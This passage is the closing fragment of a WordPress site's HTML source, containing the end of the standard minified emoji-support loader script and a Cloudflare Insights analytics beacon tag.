OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://entirewishes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d929b7a4be4461fb5011ce82de59287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
